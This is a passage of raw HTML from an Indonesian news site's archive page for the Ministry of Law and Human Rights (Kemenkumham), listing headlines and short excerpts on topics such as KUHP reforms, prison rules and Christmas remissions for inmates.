	<a class="nav-link"  href="https://serikatnews.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/08/serikatnews-logo.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2021/08/serikatnews-logo.png"></noscript> Serikatnews.com</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81758 nav-item">
	<a class="nav-link"  href="https://serdadu.id"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2022/07/Logo-serdadu.id_.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2022/07/Logo-serdadu.id_.png"></noscript> Serdadu.id</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81759 nav-item">
	<a class="nav-link"  href="https://beritautama.co"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2022/01/BU-logo.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2022/01/BU-logo.png"></noscript> Beritautama.co</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114960 nav-item">
	<a class="nav-link"  href="https://kalbarsatu.id"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2022/04/Logo-kalbarsatu.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2022/04/Logo-kalbarsatu.png"></noscript> kalbarsatu.id</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81760 nav-item">
	<a class="nav-link"  href="https://kabarbaru.co"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2022/01/Kabarbaru.co-Favicon.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2022/01/Kabarbaru.co-Favicon.png"></noscript> Kabarbaru.co</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81761 nav-item">
	<a class="nav-link"  href="https://surau.co"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/10/surau.co_.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2021/10/surau.co_.png"></noscript> surau.co</a></li>
</ul>
						</div>
					</div>
				</div>
				<!--/row-->
			</div>
			<!--/container-->
		</nav>
		<!--/navbar-->

		<div class="mybox-sticky">
			<header class="lmd-useradslogo  desktop" itemscope itemtype="http://schema.org/WPHeader">
				<div class="container-fluid">
					<div class="row match-height">
						<div class="col-md-3 col-match-height">
							<a class="logo lmd-left" href="https://beritabaru.co">
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Beritabaru.co" class="logo-light" data-lazy-src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo.png"><noscript><img src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo.png" alt="Beritabaru.co" class="logo-light"></noscript>
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Beritabaru.co" class="logo-dark" data-lazy-src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo-dark.png"><noscript><img src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo-dark.png" alt="Beritabaru.co" class="logo-dark"></noscript>							</a>
						</div>
						<div class="col-md-7 col-match-height">
							<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8011209789647486" data-ad-slot="9189224227"></ins>
							<script type="rocketlazyloadscript">
								(adsbygoogle = window.adsbygoogle || []).push({});
							</script>
						</div>
						<div class="col-md-2 col-match-height">
							<div class="nav-userdark lmd-right">
								<ul class="nav nav-user">
									
										<li class="nav-item"><a class="nav-link nav-login desktop-wp-login" href="https://beritabaru.co/login" title="Masuk/Daftar"><i class="fa fa-user-circle-o"></i></a></li>

									
									<li class="nav-item"><a aria-label="Night mode" class="nav-link nav-darkmode" onclick="darkMode()" role="button" title="Night Mode"><i class="fa fa-moon-o"></i><i class="fa fa-sun-o"></i></a></li>
								</ul>
							</div>
						</div>
					</div>
					<!--/row-->
				</div>
				<!--/container-->
			</header>
			<!--/navbar-->

			<nav class="lmd-navbar-main navbar navbar-expand navbar-dark" itemscope itemtype="http://schema.org/SiteNavigationElement">
				<div class="container-fluid">

					<div id="menuMain" class="main-menu collapse navbar-collapse">
						<ul id="lmd-navbar-collapse-1" class="navbar-nav mx-auto"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51269 nav-item">
	<a class="nav-link"  href="https://beritabaru.co/nasional/"><i class="tdc-font-tdmp tdc-font-tdmp-nasional"></i>NASIONAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51270 nav-item">
	<a class="nav-link"  href="https://beritabaru.co/daerah/">DAERAH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51271 nav-item dropdown">
	<a class="nav-link dropdown-toggle"  href="https://beritabaru.co/internasional/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">INTERNASIONAL</a>
<div class="dropdown-menu" role="menu">
<a class="dropdown-item"  href="https://beritabaru.co/internasional/inovasi/">Inovasi</a>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51272 nav-item dropdown">
	<a class="nav-link dropdown-toggle"  href="https://beritabaru.co/olahraga/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">OLAHRAGA</a>
<div class="dropdown-menu" role="menu">
<a class="dropdown-item"  href="https://beritabaru.co/olahraga/sepakbola/">SEPAKBOLA</a><a class="dropdown-item"  href="https://beritabaru.co/olahraga/e-sport/">E-SPORT</a>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170187 nav-item">
	<a class="nav-link"  href="https://beritabaru.co/ekonomi-dan-keuangan/">EKONOMI DAN KEUANGAN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-170 nav-item dropdown">
	<a class="nav-link dropdown-toggle"  href="https://beritabaru.co/kolom/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">KOLOM</a>
<div class="dropdown-menu" role="menu">
<a class="dropdown-item"  href="https://beritabaru.co/kolom/opini/">OPINI</a><a class="dropdown-item"  href="https://beritabaru.co/kolom/sastra/">SASTRA</a><a class="dropdown-item"  href="https://beritabaru.co/kolom/tips/">TIPS</a><a class="dropdown-item"  href="https://beritabaru.co/kolom/populer/">Populer</a>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25293 nav-item">
	<a class="nav-link"  href="https://beritabaru.co/covid-19/">COVID-19</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51275 nav-item">
	<a class="nav-link"  href="https://beritabaru.co/entertainment/">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51278 nav-item">
	<a class="nav-link"  href="https://beritabaru.co/analisa/">ANALISA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51280 nav-item">
	<a class="nav-link"  href="https://beritabaru.co/tokoh/">TOKOH</a></li>
</ul>					</div>

				</div>
				<!--/container-->
			</nav>
			<!--/navbar-->
		</div>

		<nav class="lmd-navbar-network navbar navbar-expand navbar-light desktop" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<div class="container-fluid">
				<div id="menuNetwork" class="net-menu collapse navbar-collapse">
					<ul id="lmd-navbar-collapse-1" class="navbar-nav"><li id="menu-item-81762" class="tv menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81762 nav-item dropdown">
	<a class="nav-link dropdown-toggle"  href="https://beritabaru.co/kapolri-penyekatan-masih-berlaku-saat-idul-adha-2021/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Beritabaru.co TV</a>
<div class="dropdown-menu" role="menu">
<a class="dropdown-item"  href="https://www.youtube.com/channel/UCYGJY0A7_lm3mUCPnhDwneQ">Beritabaru.co TV</a><a class="dropdown-item"  href="https://beritabaru.co/rcti-tv/">RCTI</a><a class="dropdown-item"  href="https://beritabaru.co/mnc-tv/">MNC</a><a class="dropdown-item"  href="https://beritabaru.co/inews-tv/">Inews</a>
</div>
</li>
<li id="menu-item-81763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81763 nav-item">
	<a class="nav-link"  href="https://jatim.beritabaru.co/">Jatim</a></li>
<li id="menu-item-81764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81764 nav-item">
	<a class="nav-link"  href="https://jateng.beritabaru.co/">Jateng</a></li>
<li id="menu-item-143758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143758 nav-item">
	<a class="nav-link"  href="https://jabar.beritabaru.co/">Jabar</a></li>
<li id="menu-item-81765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81765 nav-item">
	<a class="nav-link"  href="https://jogja.beritabaru.co/">Jogjakarta</a></li>
<li id="menu-item-81766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81766 nav-item">
	<a class="nav-link"  href="https://tuban.beritabaru.co/">Tuban</a></li>
<li id="menu-item-81767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81767 nav-item">
	<a class="nav-link"  href="https://madura.beritabaru.co/">Madura</a></li>
<li id="menu-item-81768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81768 nav-item">
	<a class="nav-link"  href="https://pohuwato.beritabaru.co/">Pohuwato</a></li>
<li id="menu-item-81769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81769 nav-item">
	<a class="nav-link"  href="https://kaltim.beritabaru.co/">Kaltim</a></li>
<li id="menu-item-81770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81770 nav-item">
	<a class="nav-link"  href="https://nias.beritabaru.co/">Nias</a></li>
<li id="menu-item-81771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81771 nav-item">
	<a class="nav-link"  href="https://lampung.beritabaru.co/">Lampung</a></li>
<li id="menu-item-81772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81772 nav-item">
	<a class="nav-link"  href="https://sumsel.beritabaru.co/">Sumsel</a></li>
<li id="menu-item-142650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142650 nav-item">
	<a class="nav-link"  href="https://sulsel.beritabaru.co/">Sulsel</a></li>
<li id="menu-item-84361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84361 nav-item">
	<a class="nav-link"  href="https://kalbar.beritabaru.co/">Kalbar</a></li>
<li id="menu-item-84362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84362 nav-item">
	<a class="nav-link"  href="https://ntb.beritabaru.co/">NTB</a></li>
<li id="menu-item-110357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110357 nav-item">
	<a class="nav-link"  href="https://riau.beritabaru.co/">Riau</a></li>
<li id="menu-item-110358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110358 nav-item">
	<a class="nav-link"  href="https://solo.beritabaru.co/">Solo</a></li>
<li id="menu-item-142648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142648 nav-item">
	<a class="nav-link"  href="https://tekno.beritabaru.co">Tekno</a></li>
<li id="menu-item-142649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142649 nav-item">
	<a class="nav-link"  href="https://business.beritabaru.co/">Business</a></li>
</ul>
					<button class="lainnya">Lainnya</button>

					<form method="get" class="form-inline search-form ml-auto" action="https://beritabaru.co">
						<input type="text" class="form-control" placeholder="Cari Berita..." value="" name="s">
						<button class="button" type="submit"><i class="fa fa-search"></i></button>
					</form>
				</div>
			</div>
			<!--/container-->
		</nav>
		<!--/navbar-->

		<nav class="network-sub-menu">
			<ul id="lmd-navbar-collapse-1" class="navbar-nav"><li class="tv menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81762 nav-item dropdown">
	<a class="nav-link dropdown-toggle"  href="https://beritabaru.co/kapolri-penyekatan-masih-berlaku-saat-idul-adha-2021/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Beritabaru.co TV</a>
<div class="dropdown-menu" role="menu">
<a class="dropdown-item"  href="https://www.youtube.com/channel/UCYGJY0A7_lm3mUCPnhDwneQ">Beritabaru.co TV</a><a class="dropdown-item"  href="https://beritabaru.co/rcti-tv/">RCTI</a><a class="dropdown-item"  href="https://beritabaru.co/mnc-tv/">MNC</a><a class="dropdown-item"  href="https://beritabaru.co/inews-tv/">Inews</a>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81763 nav-item">
	<a class="nav-link"  href="https://jatim.beritabaru.co/">Jatim</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81764 nav-item">
	<a class="nav-link"  href="https://jateng.beritabaru.co/">Jateng</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143758 nav-item">
	<a class="nav-link"  href="https://jabar.beritabaru.co/">Jabar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81765 nav-item">
	<a class="nav-link"  href="https://jogja.beritabaru.co/">Jogjakarta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81766 nav-item">
	<a class="nav-link"  href="https://tuban.beritabaru.co/">Tuban</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81767 nav-item">
	<a class="nav-link"  href="https://madura.beritabaru.co/">Madura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81768 nav-item">
	<a class="nav-link"  href="https://pohuwato.beritabaru.co/">Pohuwato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81769 nav-item">
	<a class="nav-link"  href="https://kaltim.beritabaru.co/">Kaltim</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81770 nav-item">
	<a class="nav-link"  href="https://nias.beritabaru.co/">Nias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81771 nav-item">
	<a class="nav-link"  href="https://lampung.beritabaru.co/">Lampung</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81772 nav-item">
	<a class="nav-link"  href="https://sumsel.beritabaru.co/">Sumsel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142650 nav-item">
	<a class="nav-link"  href="https://sulsel.beritabaru.co/">Sulsel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84361 nav-item">
	<a class="nav-link"  href="https://kalbar.beritabaru.co/">Kalbar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84362 nav-item">
	<a class="nav-link"  href="https://ntb.beritabaru.co/">NTB</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110357 nav-item">
	<a class="nav-link"  href="https://riau.beritabaru.co/">Riau</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110358 nav-item">
	<a class="nav-link"  href="https://solo.beritabaru.co/">Solo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142648 nav-item">
	<a class="nav-link"  href="https://tekno.beritabaru.co">Tekno</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142649 nav-item">
	<a class="nav-link"  href="https://business.beritabaru.co/">Business</a></li>
</ul>		</nav>
	</div>
<section class="lmd-main">

	<div class="container">

		
		<div class="archive-title">
			<h2 class="banner-title">Kemenkumham</h2>
			<p class="archive-description"></p>
		</div>

		
			<div class="heropost-container">
				<div class="row match-height no-gutters">
					<div class="col-md-6 col-match-height">

						
							<article class="heropost heropost-1st" role="article">

								<div data-bg="https://beritabaru.co/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-28-at-15.11.51_5cfee2b0.jpg" class="heropost-thumbnail rocket-lazyload" style="">
								</div>

								<div class="thumbnail-overlay"></div>

								<div class="heropost-content">
									<h2 class="post-title"><a href="https://beritabaru.co/pbhi-raih-penghargaan-dari-kemenkumham-atas-advokasi-akses-terhadap-keadilan/" title="Continue reading PBHI Raih Penghargaan dari Kemenkumham atas Advokasi Akses Terhadap Keadilan">PBHI Raih Penghargaan dari Kemenkumham atas Advokasi Akses Terhadap Keadilan</a></h2>
									<ul class="post-meta post-date list-inline">
										<li class="list-inline-item"><span class="byauthor"><a href="https://beritabaru.co/penulis/fairus/" title="Pos-pos oleh Fairus Farizki" rel="author">Fairus Farizki</a></span></li>
										<li class="list-inline-item"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;28/08/2024</li>
									</ul>
								</div>
							</article>

						
					</div>
					<div class="col-md-6 col-match-height">
						<div class="row match-height no-gutters">

							
							
								<div class="col-md-12 col-match-height">
									<article class="heropost heropost-2nd heropost-2nd-1" role="article">

										<div data-bg="https://beritabaru.co/wp-content/uploads/2023/04/IMG_20230401_184550.jpg" class="heropost-thumbnail rocket-lazyload" style="">
										</div>

										<div class="thumbnail-overlay"></div>

										<div class="heropost-content">
											<h2 class="post-title"><a href="https://beritabaru.co/40-kekayaan-intelektual-komunal-suku-tolaki-didaftarkan/" title="Continue reading 40 Kekayaan Intelektual Komunal Suku Tolaki Didaftarkan">40 Kekayaan Intelektual Komunal Suku Tolaki Didaftarkan</a></h2>
										</div>
									</article>
								</div>

							
								<div class="col-md-6 col-match-height">
									<article class="heropost heropost-2nd heropost-2nd-2" role="article">

										<div data-bg="https://beritabaru.co/wp-content/uploads/2023/03/IMG_20230316_233525.jpg" class="heropost-thumbnail rocket-lazyload" style="">
										</div>

										<div class="thumbnail-overlay"></div>

										<div class="heropost-content">
											<h2 class="post-title"><a href="https://beritabaru.co/menkumham-intruksikan-jajarannya-terapkan-pola-hidup-sederhana/" title="Continue reading Menkumham Intruksikan Jajarannya Terapkan Pola Hidup Sederhana">Menkumham Intruksikan Jajarannya Terapkan Pola Hidup Sederhana</a></h2>
										</div>
									</article>
								</div>

							
								<div class="col-md-6 col-match-height">
									<article class="heropost heropost-2nd heropost-2nd-3" role="article">

										<div data-bg="https://beritabaru.co/wp-content/uploads/2023/03/640be4cc813e6.jpeg" class="heropost-thumbnail rocket-lazyload" style="">
										</div>

										<div class="thumbnail-overlay"></div>

										<div class="heropost-content">
											<h2 class="post-title"><a href="https://beritabaru.co/imigrasi-deportasi-tiga-wna-rusia-yang-jadi-psk-di-bali/" title="Continue reading Imigrasi Deportasi Tiga WNA Rusia Yang Jadi PSK di Bali">Imigrasi Deportasi Tiga WNA Rusia Yang Jadi PSK di Bali</a></h2>
										</div>
									</article>
								</div>

							
						</div>
						<!--row-->
					</div>
				</div>
				<!--row-->
			</div>

		

		<section class="row row-all">
			<main class="col-md-8 lmd-content">
				
				<article class="excerpt" role="article">
	
	<div class="row match-height">
		<div class="col-match-height col-5">

			<div class="post-thumbnail">
				<a href="https://beritabaru.co/kemenkumham-bantah-kuhp-baru-untuk-ringankan-vonis-ferdy-sambo/" title="Continue reading Kemenkumham Bantah KUHP Baru untuk Ringankan Vonis Ferdy Sambo">
			<img width="696" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20436'%3E%3C/svg%3E" class="post-img img-fluid wp-post-image" alt="wamenkumham" decoding="async" fetchpriority="high" title="Kemenkumham Bantah KUHP Baru untuk Ringankan Vonis Ferdy Sambo" data-lazy-src="https://beritabaru.co/wp-content/uploads/2023/02/6384d47fd8334-wakil-menteri-hukum-dan-ham-ri-edward-omar-sharif-hiariej_1265_711-1-696x436.png"><noscript><img width="696" height="436" src="https://beritabaru.co/wp-content/uploads/2023/02/6384d47fd8334-wakil-menteri-hukum-dan-ham-ri-edward-omar-sharif-hiariej_1265_711-1-696x436.png" class="post-img img-fluid wp-post-image" alt="wamenkumham" decoding="async" fetchpriority="high" title="Kemenkumham Bantah KUHP Baru untuk Ringankan Vonis Ferdy Sambo"></noscript>				</a>

			</div>

		</div>
		<div class="col-match-height col-7">

		<div class="post-content">
			<header class="post-header">
				<h2 class="post-title"><a href="https://beritabaru.co/kemenkumham-bantah-kuhp-baru-untuk-ringankan-vonis-ferdy-sambo/" title="Continue reading Kemenkumham Bantah KUHP Baru untuk Ringankan Vonis Ferdy Sambo">Kemenkumham Bantah KUHP Baru untuk Ringankan Vonis Ferdy Sambo</a></h2>
			</header>							

			<section class="post-body">
				Berita Baru, Jakarta &#8211; Kementerian Hukum dan Hak Asasi Manusia (Kemenkumham) membantah sejumlah pasal dalam			</section>

			<footer class="post-footer">
				<ul class="list-inline post-meta">
					<li class="list-inline-item post-author">
						<div class="img-author">
							<img class="avatar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" width="20" height="20" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-19.49.05.jpeg"><noscript><img class="avatar" src="https://beritabaru.co/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-19.49.05.jpeg" alt="" width="20" height="20"></noscript>						</div>

						<a href="https://beritabaru.co/penulis/muhammad-zainol/" title="Pos-pos oleh Zainul Abidin" rel="author">Zainul Abidin</a>					</li>
					<li class="list-inline-item post-date">16/02/2023</li>
				</ul>
				<p class="post-category"><a href="https://beritabaru.co/nasional/" rel="category tag">NASIONAL</a></p>
			</footer>
		</div>
	</div>
</article><article class="excerpt" role="article">
	
	<div class="row match-height">
		<div class="col-match-height col-5">

			<div class="post-thumbnail">
				<a href="https://beritabaru.co/kemenkumham-larang-lato-lato-masuk-lapas-dan-rutan/" title="Continue reading Kemenkumham Larang Lato-Lato Masuk Lapas dan Rutan">
			<img width="696" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20436'%3E%3C/svg%3E" class="post-img img-fluid wp-post-image" alt="Kemenkumham Larang Lato-Lato Masuk Lapas dan Rutan" decoding="async" title="Kemenkumham Larang Lato-Lato Masuk Lapas dan Rutan" data-lazy-src="https://beritabaru.co/wp-content/uploads/2023/02/IMG_20230203_231521-696x436.jpg"><noscript><img width="696" height="436" src="https://beritabaru.co/wp-content/uploads/2023/02/IMG_20230203_231521-696x436.jpg" class="post-img img-fluid wp-post-image" alt="Kemenkumham Larang Lato-Lato Masuk Lapas dan Rutan" decoding="async" title="Kemenkumham Larang Lato-Lato Masuk Lapas dan Rutan"></noscript>				</a>

			</div>

		</div>
		<div class="col-match-height col-7">

		<div class="post-content">
			<header class="post-header">
				<h2 class="post-title"><a href="https://beritabaru.co/kemenkumham-larang-lato-lato-masuk-lapas-dan-rutan/" title="Continue reading Kemenkumham Larang Lato-Lato Masuk Lapas dan Rutan">Kemenkumham Larang Lato-Lato Masuk Lapas dan Rutan</a></h2>
			</header>							

			<section class="post-body">
				Berita Baru, Semarang &#8211; Kemenkumham Wilayah Jawa Tengah (Jateng) meminta petugas lembaga pemasyarakatan (lapas) dan			</section>

			<footer class="post-footer">
				<ul class="list-inline post-meta">
					<li class="list-inline-item post-author">
						<div class="img-author">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/820f8d07764df0e3d4a6fef747593872?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/820f8d07764df0e3d4a6fef747593872?s=20&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/820f8d07764df0e3d4a6fef747593872?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/820f8d07764df0e3d4a6fef747593872?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></noscript>						</div>

						<a href="https://beritabaru.co/penulis/mramli/" title="Pos-pos oleh M Ramli" rel="author">M Ramli</a>					</li>
					<li class="list-inline-item post-date">03/02/2023</li>
				</ul>
				<p class="post-category"><a href="https://beritabaru.co/nasional/" rel="category tag">NASIONAL</a></p>
			</footer>
		</div>
	</div>
</article><article class="excerpt" role="article">
	
	<div class="row match-height">
		<div class="col-match-height col-5">

			<div class="post-thumbnail">
				<a href="https://beritabaru.co/sebanyak-14-057-napi-beragama-kristen-dan-katolik-dapat-remisi-natal-2022/" title="Continue reading Sebanyak 14.057 Napi Beragama Kristen dan Katolik Dapat Remisi Natal 2022">
			<img width="626" height="417" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20626%20417'%3E%3C/svg%3E" class="post-img img-fluid wp-post-image" alt="Remisi" decoding="async" data-lazy-srcset="https://beritabaru.co/wp-content/uploads/2022/12/12-641-napi-beragama-kristen-dapat-remisi-natal-2021-xTwQmHNtCK.jpg 626w, https://beritabaru.co/wp-content/uploads/2022/12/12-641-napi-beragama-kristen-dapat-remisi-natal-2021-xTwQmHNtCK-300x200.jpg 300w" data-lazy-sizes="(max-width: 626px) 100vw, 626px" title="Sebanyak 14.057 Napi Beragama Kristen dan Katolik Dapat Remisi Natal 2022" data-lazy-src="https://beritabaru.co/wp-content/uploads/2022/12/12-641-napi-beragama-kristen-dapat-remisi-natal-2021-xTwQmHNtCK.jpg"><noscript><img width="626" height="417" src="https://beritabaru.co/wp-content/uploads/2022/12/12-641-napi-beragama-kristen-dapat-remisi-natal-2021-xTwQmHNtCK.jpg" class="post-img img-fluid wp-post-image" alt="Remisi" decoding="async" srcset="https://beritabaru.co/wp-content/uploads/2022/12/12-641-napi-beragama-kristen-dapat-remisi-natal-2021-xTwQmHNtCK.jpg 626w, https://beritabaru.co/wp-content/uploads/2022/12/12-641-napi-beragama-kristen-dapat-remisi-natal-2021-xTwQmHNtCK-300x200.jpg 300w" sizes="(max-width: 626px) 100vw, 626px" title="Sebanyak 14.057 Napi Beragama Kristen dan Katolik Dapat Remisi Natal 2022"></noscript>				</a>

			</div>

		</div>
		<div class="col-match-height col-7">

		<div class="post-content">
			<header class="post-header">
				<h2 class="post-title"><a href="https://beritabaru.co/sebanyak-14-057-napi-beragama-kristen-dan-katolik-dapat-remisi-natal-2022/" title="Continue reading Sebanyak 14.057 Napi Beragama Kristen dan Katolik Dapat Remisi Natal 2022">Sebanyak 14.057 Napi Beragama Kristen dan Katolik Dapat Remisi Natal 2022</a></h2>
			</header>							

			<section class="post-body">
				Berita Baru, Jakarta &#8211; Direktorat Jenderal Pemasyarakatan Kementerian Hukum dan HAM memberikan remisi khusus Natal			</section>

			<footer class="post-footer">
				<ul class="list-inline post-meta">
					<li class="list-inline-item post-author">
						<div class="img-author">
							<img class="avatar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" width="20" height="20" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-19.49.05.jpeg"><noscript><img class="avatar" src="https://beritabaru.co/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-19.49.05.jpeg" alt="" width="20" height="20"></noscript>						</div>

						<a href="https://beritabaru.co/penulis/muhammad-zainol/" title="Pos-pos oleh Zainul Abidin" rel="author">Zainul Abidin</a>					</li>
					<li class="list-inline-item post-date">25/12/2022</li>
				</ul>
				<p class="post-category"><a href="https://beritabaru.co/nasional/" rel="category tag">NASIONAL</a></p>
			</footer>
		</div>
	</div>
</article><article class="excerpt" role="article">
	
	<div class="row match-height">
		<div class="col-match-height col-5">

			<div class="post-thumbnail">
				<a href="https://beritabaru.co/kemenkumham-minta-masyarakat-tak-asal-ngomong-kritik-kuhp/" title="Continue reading Kemenkumham Minta Masyarakat Tak Asal &#8216;Ngomong&#8217; Kritik KUHP ">
			<img width="696" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20436'%3E%3C/svg%3E" class="post-img img-fluid wp-post-image" alt="Kemenkumham Minta Masyarakat Tak Asal &#039;Ngomong&#039; Kritik KUHP " decoding="async" title="Kemenkumham Minta Masyarakat Tak Asal &#039;Ngomong&#039; Kritik KUHP " data-lazy-src="https://beritabaru.co/wp-content/uploads/2022/12/IMG_20221212_200551-696x436.jpg"><noscript><img width="696" height="436" src="https://beritabaru.co/wp-content/uploads/2022/12/IMG_20221212_200551-696x436.jpg" class="post-img img-fluid wp-post-image" alt="Kemenkumham Minta Masyarakat Tak Asal &#039;Ngomong&#039; Kritik KUHP " decoding="async" title="Kemenkumham Minta Masyarakat Tak Asal &#039;Ngomong&#039; Kritik KUHP "></noscript>				</a>

			</div>

		</div>
		<div class="col-match-height col-7">

		<div class="post-content">
			<header class="post-header">
